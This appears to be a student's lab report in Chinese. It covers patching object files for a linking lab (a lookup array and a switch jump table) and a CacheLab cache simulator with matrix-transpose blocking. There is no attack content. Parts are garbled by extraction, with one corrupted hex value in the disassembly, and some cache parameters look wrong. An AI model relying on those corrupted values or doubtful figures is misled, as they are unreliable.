
phase3 phase3的汇编代码为:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 Disassembly of section .text: 00000000 <do_phase>: 0: f3 0f 1e fb endbr32 4: 55 push %ebp 5: 89 e5 mov %esp,%ebp 7: 83 ec 28 sub $0x28,%esp a: 65 a1 14 00 00 00 mov %gs:0x14,%eax 10: 89 45 f4 mov %eax,-0xc(%ebp) 13: 31 c0 xor %eax,%eax 15: c7 45 e9 69 76 74 67 movl $0x67747669,-0x17(%ebp) 1c: c7 45 ed 6c 79 63 62 movl $0x6263796vimc,-0x13(%ebp) 23: 66 c7 45 f1 61 7a movw $0x7a61,-0xf(%ebp) 29: c6 45 f3 00 movb $0x0,-0xd(%ebp) 2d: c7 45 e4 00 00 00 00 movl $0x0,-0x1c(%ebp) 34: eb 28 jmp 5e <do_phase+0x5e> 36: 8d 55 e9 lea -0x17(%ebp),%edx 39: 8b 45 e4 mov -0x1c(%ebp),%eax 3c: 01 d0 add %edx,%eax 3e: 0f b6 00 movzbl (%eax),%eax 41: 0f b6 c0 movzbl %al,%eax 44: 0f b6 80 00 00 00 00 movzbl 0x0(%eax),%eax truetruetrue47: R_386_32 orEYJGWrtE 4b: 0f be c0 movsbl %al,%eax 4e: 83 ec 0c sub $0xc,%esp 51: 50 push %eax 52: e8 fc ff ff ff call 53 <do_phase+0x53> truetruetrue53: R_386_PC32 putchar 57: 83 c4 10 add $0x10,%esp 5a: 83 45 e4 01 addl $0x1,-0x1c(%ebp) 5e: 8b 45 e4 mov -0x1c(%ebp),%eax 61: 83 f8 09 cmp $0x9,%eax 64: 76 d0 jbe 36 <do_phase+0x36> 66: 83 ec 0c sub $0xc,%esp 69: 6a 0a push $0xa 6b: e8 fc ff ff ff call 6c <do_phase+0x6c> truetruetrue6c: R_386_PC32 putchar 70: 83 c4 10 add $0x10,%esp 73: 90 nop 74: 8b 45 f4 mov -0xc(%ebp),%eax 77: 65 33 05 14 00 00 00 xor %gs:0x14,%eax 7e: 74 05 je 85 <do_phase+0x85> 80: e8 fc ff ff ff call 81 <do_phase+0x81> truetruetrue81: R_386_PC32 __stack_chk_fail 85: c9 leave 86: c3 ret
可得大概框架为:
1 2 3 4 5 6 7 char orEYJGWrtE[256 ];void do_phase () const char cookie[] = PHASE3_COOKIE; for ( int i=0 ; i<sizeof (cookie)-1 ; i++ ) printf ( "%c" , orEYJGWrtE[ (unsigned char )(cookie[i]) ] ); printf ( "\n" ); }
模块入口函数do_phase()依次遍历一个COOKIE字符串(由一组互不相同的英文字母组成,且总长度与学号字符串相同)中的每一字符,并通过一个映射数组将该字符的不同可能ASCII编码取值映射为输出字符。
分析汇编代码中的mov指令可知压入的字符数组内容为ivtglycbaz,对应的unsigned char为69 76 74 67 6c 79 63 62 61 7a(十六进制):
在phase3_patch.c文件中添加orEYJGWrtE字符数组的强定义代替phase3中的弱定义,按照对应的位置填入学号,如orEYJGWrtE[0x69 = 105] = ‘1’:
成功:

phase4 phase4代码框架为:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 void do_phase () const char cookie[] = PHASE4_COOKIE; char c; for ( int i = 0 ; i < sizeof (cookie)-1 ; i++ ) { c = cookie[i]; switch (c) { case ‘A’: { c = 48 ; break ; } case ‘B’: { c = 121 ; break ; } … case ‘Z’: { c = 93 ; break ; } } printf ("%c" , c); } }
模块入口函数do_phase()依次遍历一个COOKIE字符串(由一组互不相同的大写英文字母组成,且总长度与学号字符串相同)中的每一字符,并使用一个switch语句将该字符的不同可能ASCII编码取值映射为输出字符。
与phase3类似,得到顺序字符数组为YJAFXRBDQW。
汇编代码为:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 Disassembly of section .text: 00000000 <do_phase>: 0: f3 0f 1e fb endbr32 4: 55 push %ebp 5: 89 e5 mov %esp,%ebp 7: 83 ec 28 sub $0x28,%esp a: 65 a1 14 00 00 00 mov %gs:0x14,%eax 10: 89 45 f4 mov %eax,-0xc(%ebp) 13: 31 c0 xor %eax,%eax 15: c7 45 e9 59 4a 41 46 movl $0x46414a59,-0x17(%ebp) 1c: c7 45 ed 58 52 42 44 movl $0x44425258,-0x13(%ebp) 23: 66 c7 45 f1 51 57 movw $0x5751,-0xf(%ebp) 29: c6 45 f3 00 movb $0x0,-0xd(%ebp) 2d: c7 45 e4 00 00 00 00 movl $0x0,-0x1c(%ebp) 34: e9 e3 00 00 00 jmp 11c <do_phase+0x11c> 39: 8d 55 e9 lea -0x17(%ebp),%edx # cookie字符串地址 3c: 8b 45 e4 mov -0x1c(%ebp),%eax 3f: 01 d0 add %edx,%eax 41: 0f b6 00 movzbl (%eax),%eax 44: 88 45 e3 mov %al,-0x1d(%ebp) 47: 0f be 45 e3 movsbl -0x1d(%ebp),%eax # 顺序取字符 4b: 83 e8 41 sub $0x41,%eax # 对应的ASCII减去0x41 4e: 83 f8 19 cmp $0x19,%eax # 与0x19比较 51: 0f 87 b1 00 00 00 ja 108 <do_phase+0x108> # 若大于0x19则跳转(非大写字母) 57: 8b 04 85 00 00 00 00 mov 0x0(,%eax,4),%eax # (cookie[i]-0x41)*4 truetruetrue5a: R_386_32 .rodata 5e: 3e ff e0 notrack jmp *%eax 61: c6 45 e3 6a movb $0x6a,-0x1d(%ebp) 65: e9 9e 00 00 00 jmp 108 <do_phase+0x108> 6a: c6 45 e3 39 movb $0x39,-0x1d(%ebp) 6e: e9 95 00 00 00 jmp 108 <do_phase+0x108> 73: c6 45 e3 36 movb $0x36,-0x1d(%ebp) 77: e9 8c 00 00 00 jmp 108 <do_phase+0x108> 7c: c6 45 e3 31 movb $0x31,-0x1d(%ebp) 80: e9 83 00 00 00 jmp 108 <do_phase+0x108> 85: c6 45 e3 69 movb $0x69,-0x1d(%ebp) 89: eb 7d jmp 108 <do_phase+0x108> 8b: c6 45 e3 66 movb $0x66,-0x1d(%ebp) 8f: eb 77 jmp 108 <do_phase+0x108> 91: c6 45 e3 37 movb $0x37,-0x1d(%ebp) 95: eb 71 jmp 108 <do_phase+0x108> 97: c6 45 e3 32 movb $0x32,-0x1d(%ebp) 9b: eb 6b jmp 108 <do_phase+0x108> 9d: c6 45 e3 30 movb $0x30,-0x1d(%ebp) a1: eb 65 jmp 108 <do_phase+0x108> a3: c6 45 e3 7c movb $0x7c,-0x1d(%ebp) a7: eb 5f jmp 108 <do_phase+0x108> a9: c6 45 e3 5a movb $0x5a,-0x1d(%ebp) ad: eb 59 jmp 108 <do_phase+0x108> af: c6 45 e3 5e movb $0x5e,-0x1d(%ebp) b3: eb 53 jmp 108 <do_phase+0x108> b5: c6 45 e3 44 movb $0x44,-0x1d(%ebp) b9: eb 4d jmp 108 <do_phase+0x108> bb: c6 45 e3 3a movb $0x3a,-0x1d(%ebp) bf: eb 47 jmp 108 <do_phase+0x108> c1: c6 45 e3 34 movb $0x34,-0x1d(%ebp) c5: eb 41 jmp 108 <do_phase+0x108> c7: c6 45 e3 5c movb $0x5c,-0x1d(%ebp) cb: eb 3b jmp 108 <do_phase+0x108> cd: c6 45 e3 47 movb $0x47,-0x1d(%ebp) d1: eb 35 jmp 108 <do_phase+0x108> d3: c6 45 e3 5b movb $0x5b,-0x1d(%ebp) d7: eb 2f jmp 108 <do_phase+0x108> d9: c6 45 e3 58 movb $0x58,-0x1d(%ebp) dd: eb 29 jmp 108 <do_phase+0x108> df: c6 45 e3 4b movb $0x4b,-0x1d(%ebp) e3: eb 23 jmp 108 <do_phase+0x108> e5: c6 45 e3 66 movb $0x66,-0x1d(%ebp) e9: eb 1d jmp 108 <do_phase+0x108> eb: c6 45 e3 5a movb $0x5a,-0x1d(%ebp) ef: eb 17 jmp 108 <do_phase+0x108> f1: c6 45 e3 38 movb $0x38,-0x1d(%ebp) f5: eb 11 jmp 108 <do_phase+0x108> f7: c6 45 e3 49 movb $0x49,-0x1d(%ebp) fb: eb 0b jmp 108 <do_phase+0x108> fd: c6 45 e3 33 movb $0x33,-0x1d(%ebp) 101: eb 05 jmp 108 <do_phase+0x108> 103: c6 45 e3 35 movb $0x35,-0x1d(%ebp) 107: 90 nop 108: 0f be 45 e3 movsbl -0x1d(%ebp),%eax 10c: 83 ec 0c sub $0xc,%esp 10f: 50 push %eax 110: e8 fc ff ff ff call 111 <do_phase+0x111> truetruetrue111: R_386_PC32 putchar 115: 83 c4 10 add $0x10,%esp 118: 83 45 e4 01 addl $0x1,-0x1c(%ebp) 11c: 8b 45 e4 mov -0x1c(%ebp),%eax 11f: 83 f8 09 cmp $0x9,%eax 122: 0f 86 11 ff ff ff jbe 39 <do_phase+0x39> 128: 83 ec 0c sub $0xc,%esp 12b: 6a 0a push $0xa 12d: e8 fc ff ff ff call 12e <do_phase+0x12e> truetruetrue12e: R_386_PC32 putchar 132: 83 c4 10 add $0x10,%esp 135: 90 nop 136: 8b 45 f4 mov -0xc(%ebp),%eax 139: 65 33 05 14 00 00 00 xor %gs:0x14,%eax 140: 74 05 je 147 <do_phase+0x147> 142: e8 fc ff ff ff call 143 <do_phase+0x143> truetruetrue143: R_386_PC32 __stack_chk_fail 147: c9 leave 148: c3 ret

由节头表信息可知.rodata在phase4.o的0x184处:
分析汇编代码可得映射关系,根据switch中对应输出的字符来修改switch跳转表信息:
以字符串第一个Y为例,对应的应该是学号中第一个字符’1’,故在.text中找到对应输出’1’的语句的地址填入switch跳转表对应的Y的位置(倒数第二个):
原本的值与目标之间大了0x81,故将机器代码中的0xfd改为0xfd - 0x81 = 0x7c。则可以正确显示出第一个字符’1’。
其他的字符用相同的方法填入,成功:

实验六 CacheLab 用CPU-Z查看计算机Cache各参数
一级缓存:C = 32KB; S = 512; E = 8; B = 8B; s = 9; e = 3; b = 3.
二级缓存:C = 256KB; S = 4096; E = 4; B = 16B; s = 12; e = 2; b = 4.
三级缓存:C = 8MB; S = 131072; E = 16; B = 4B; s = 17; e = 4; b = 2.
Cache读写策略: read-through:
从 cache 中读取数据,读取到就直接返回 。
读取不到的话,先从低一层加载,写入到 cache 后返回响应。
Cache Aside Pattern(旁路缓存模式):
在更新数据时不更新缓存,而是删除缓存中的数据,在读取数据时,发现缓存中没了数据之后,再从数据库中读取数据,更新到缓存中。
读:write-through
写:更新低一层后删除cache中的内容。
写命中:
直写 write-through
立即将w的高速缓存块写回到紧接着的低一层中。
写回 write-back
尽可能地推迟更新,只有当被替换时才写回,需要增加一个格外的dirty bit。
写不命中:
写分配 write-allocate
将要修改的块从低一层运到缓存中,在缓存中修改。
非写分配 not-write-allocate
避开缓存,直接把这个字写入到低一层中。


使用 valgrind 和 gprof 进行程序性能分析的方法 。 csim (cache simulation) csim-ref执行文件的使用方法:
示例:
cachelab.h
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 #ifndef CACHELAB_TOOLS_H #define CACHELAB_TOOLS_H #define MAX_TRANS_FUNCS 100 typedef struct trans_func { void (*func_ptr)(int M,int N,int [N][M],int [M][N]); char * description; char correct; unsigned int num_hits; unsigned int num_misses; unsigned int num_evictions; } trans_func_t ; void printSummary (int hits, int misses, int evictions) void initMatrix (int M, int N, int A[N][M], int B[M][N]) void correctTrans (int M, int N, int A[N][M], int B[M][N]) void registerTransFunction ( void (*trans)(int M,int N,int [N][M],int [M][N]), char * desc) #endif
cachelab.c
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 #include <stdio.h> #include <stdlib.h> #include <assert.h> #include "cachelab.h" #include <time.h> trans_func_t func_list[MAX_TRANS_FUNCS];int func_counter = 0 ; void printSummary (int hits, int misses, int evictions) printf ("hits:%d misses:%d evictions:%d\n" , hits, misses, evictions); FILE* output_fp = fopen(".csim_results" , "w" ); assert(output_fp); fprintf (output_fp, "%d %d %d\n" , hits, misses, evictions); fclose(output_fp); } void initMatrix (int M, int N, int A[N][M], int B[M][N]) int i, j; srand(time(NULL )); for (i = 0 ; i < N; i++){ for (j = 0 ; j < M; j++){ A[i][j]=rand(); B[j][i]=rand(); } } } void randMatrix (int M, int N, int A[N][M]) int i, j; srand(time(NULL )); for (i = 0 ; i < N; i++){ for (j = 0 ; j < M; j++){ A[i][j]=rand(); } } } void correctTrans (int M, int N, int A[N][M], int B[M][N]) int i, j, tmp; for (i = 0 ; i < N; i++){ for (j = 0 ; j < M; j++){ tmp = A[i][j]; B[j][i] = tmp; } } } void registerTransFunction (void (*trans)(int M, int N, int [N][M], int [M][N]), char * desc) func_list[func_counter].func_ptr = trans; func_list[func_counter].description = desc; func_list[func_counter].correct = 0 ; func_list[func_counter].num_hits = 0 ; func_list[func_counter].num_misses = 0 ; func_list[func_counter].num_evictions =0 ; func_counter++; }
csim.c实现如下:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 #include <getopt.h> #include <stdlib.h> #include <unistd.h> #include <stdio.h> #include <assert.h> #include <math.h> #include <limits.h> #include <string.h> #include <errno.h> #include "cachelab.h" #define ADDRESS_LENGTH 64 typedef unsigned long long int mem_addr_t ;typedef struct cache_line { char valid; mem_addr_t tag; unsigned long long int lru; } cache_line_t ; typedef cache_line_t * cache_set_t ;typedef cache_set_t * cache_t ;int verbosity = 0 ; int s = 0 ; int b = 0 ; int E = 0 ; char * trace_file = NULL ;int S; int B; int miss_count = 0 ;int hit_count = 0 ;int eviction_count = 0 ;unsigned long long int lru_counter = 1 ;cache_t cache; mem_addr_t set_index_mask;void initCache () truecache = (cache_t ) malloc (sizeof (cache_set_t ) * S); trueint i; truefor (i = 0 ; i < S; i++) { truetruecache[i] = (cache_set_t ) malloc (sizeof (cache_line_t ) * E); truetruememset (cache[i], 0 , sizeof (cache_line_t ) * E); true} trueset_index_mask = (mem_addr_t ) (pow (2 , s) - 1 ); } void freeCache () trueint i; truefor (i = 0 ; i < S; i++) { truetruefree (cache[i]); true} truefree (cache); } void accessData (mem_addr_t addr) truemem_addr_t set_index = (addr >> b) & set_index_mask; truemem_addr_t tag = addr >> (s+b); truecache_set_t set = cache[set_index]; trueunsigned long long int eviction_lru = ULLONG_MAX; trueint eviction_line = 0 ; trueint i; truefor (i = 0 ; i < E; i++) { truetrueif (set [i].valid == 1 && set [i].tag == tag) { truetruetrueset [i].lru = lru_counter++; truetruetruehit_count++; truetruetrueprintf ("hit " ); truetruetruereturn ; truetrue} true} truemiss_count++; trueprintf ("miss " ); truefor (i = 0 ; i < E; i++) { truetrueif (set [i].valid == 0 ) { truetruetrueset [i].valid = 1 ; truetruetrueset [i].tag = tag; truetruetrueset [i].lru = lru_counter++; truetruetruereturn ; truetrue} else if (set [i].lru < eviction_lru) { truetruetrueeviction_lru = set [i].lru; truetruetrueeviction_line = i; truetrue} true} trueeviction_count++; trueprintf ("eviction " ); trueset [eviction_line].valid = 1 ; trueset [eviction_line].tag = tag; trueset [eviction_line].lru = lru_counter++; } void replayTrace (char * trace_fn) char buf[1000 ]; mem_addr_t addr=0 ; unsigned int len=0 ; FILE* trace_fp = fopen(trace_fn, "r" ); if (!trace_fp){ fprintf (stderr , "%s: %s\n" , trace_fn, strerror(errno)); exit (1 ); } while ( fgets(buf, 1000 , trace_fp) != NULL ) { if (buf[1 ]=='S' || buf[1 ]=='L' || buf[1 ]=='M' ) { sscanf (buf+3 , "%llx,%u" , &addr, &len); if (verbosity) printf ("%c %llx,%u " , buf[1 ], addr, len); accessData(addr); if (buf[1 ]=='M' ) accessData(addr); if (verbosity) printf ("\n" ); } } fclose(trace_fp); } void printUsage (char * argv[]) printf ("Usage: %s [-hv] -s <num> -E <num> -b <num> -t <file>\n" , argv[0 ]); printf ("Options:\n" ); printf (" -h Print this help message.\n" ); printf (" -v Optional verbose flag.\n" ); printf (" -s <num> Number of set index bits.\n" ); printf (" -E <num> Number of lines per set.\n" ); printf (" -b <num> Number of block offset bits.\n" ); printf (" -t <file> Trace file.\n" ); printf ("\nExamples:\n" ); printf (" linux> %s -s 4 -E 1 -b 4 -t traces/yi.trace\n" , argv[0 ]); printf (" linux> %s -v -s 8 -E 2 -b 4 -t traces/yi.trace\n" , argv[0 ]); exit (0 ); } int main (int argc, char * argv[]) char c; while ( (c=getopt(argc,argv,"s:E:b:t:vh" )) != -1 ){ switch (c){ case 's' : s = atoi(optarg); break ; case 'E' : E = atoi(optarg); break ; case 'b' : b = atoi(optarg); break ; case 't' : trace_file = optarg; break ; case 'v' : verbosity = 1 ; break ; case 'h' : printUsage(argv); exit (0 ); default : printUsage(argv); exit (1 ); } } if (s == 0 || E == 0 || b == 0 || trace_file == NULL ) { printf ("%s: Missing required command line argument\n" , argv[0 ]); printUsage(argv); exit (1 ); } S = 1 << s; trueB = 1 << b; initCache(); #ifdef DEBUG_ON printf ("DEBUG: S:%u E:%u B:%u trace:%s\n" , S, E, B, trace_file); printf ("DEBUG: set_index_mask: %llu\n" , set_index_mask); #endif replayTrace(trace_file); freeCache(); printSummary(hit_count, miss_count, eviction_count); return 0 ; }
结果与csim-ref一致:
优化矩阵转置操作 参考:《深入理解计算机系统》配套实验:Cache Lab
要求:
一共只准使用不超过 12 个 int 类型局部变量
不能用递归
不准改变 A 数组的内容
不能定义新的数组也不能用 malloc 函数开辟空间。
最终要使得 cache miss 的次数尽可能少。
思考:
最终在参考模拟器csim-ref模拟1KB 直接映射、块大小32Bytes的cache(参数s=5、E=1、b=5)上测试访存轨迹文件。

b = 5 代表一个块可以容纳 2^5 = 32个字节,即8个int类型数据。而因为数组在内存中是按行存储的,故选取块的时候也是按行。 每个数组元素的set_index位在b个偏移位前,这意味着每8个连续的数组元素会映射到同一个set。
32 x 32 在 32 x 32的矩阵中,一行有4 个 cache 行,所以 cache 一共可以存矩阵的 8 行。故使用分块技术,每次处理矩阵的一个8*8分块。
但简单的分块还不足以达到要求。
过程中可以看生成的trace文件,用模拟器 -v选项运行,了解每次miss是怎么发生的。
A和B中对应的元素都是映射到同一行的。在加载A的第二行之后,在将A[2][2]传送给B[2][2]的时候,就发生了冲突——A的第二行被替换掉了。当然,过了一会,A的第二行又回来了。
进一步观察会发现,这种冲突只会发生在处理对角线的块上。于是选择用临时变量将数据保存起来,这样就不用担心抖动问题。
结果小于300,符合要求。
64 x 64 因为矩阵一行的元素数量翻倍,cache能够装载的行数减半(4行),若继续使用8*8的分块,会在分块内产生冲突。
故改为4*4的分块。
结果没有达到满分,还需要继续优化:(参考:《深入理解计算机系统》配套实验4: Cache lab & CS:APP3e 深入理解计算机系统_3e CacheLab实验 )
首先考虑Cache中只能放4行A中的行,如果再用8×8的块,前面4行可以填入,后面4行会在Cache中发生冲突,导致miss次数增加。
如果只用4×4的块呢?那么每次Cache中放入8个int,我们却只用4个,浪费严重,这个方法最少也只能做到1677次miss。
题目说不能对A进行操作,但是可以对B进行操作 !将B作为缓存使用

改进方法 :将8 * 8 块再分成4个4 * 4的块进一步处理,经过改进,达到1171miss
首先对左上角和右上角进行处理:
B左上角 = A左上角转置。B右上角=A右上角转置。
我们最后只需要把这部分平移到B的左下角就好。
现在B左上角完成
首先用四个变量存储A的左下角的一列。
再用四个变量存储B的右上角的一行。
把四个变量存储的A的左下角的一列移动到B右上角的一行
把四个变量存储的B的右上角的一行平移到B左下角的一列
B的右下角=A的右下角转置
关键的操作在第二步
